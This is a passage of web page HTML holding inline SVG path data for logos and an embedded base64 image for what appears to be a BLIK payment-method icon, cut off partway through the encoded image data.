                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 